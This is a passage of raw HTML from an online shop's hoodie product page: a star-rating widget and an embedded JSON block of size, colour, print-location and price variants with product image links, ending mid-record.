                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_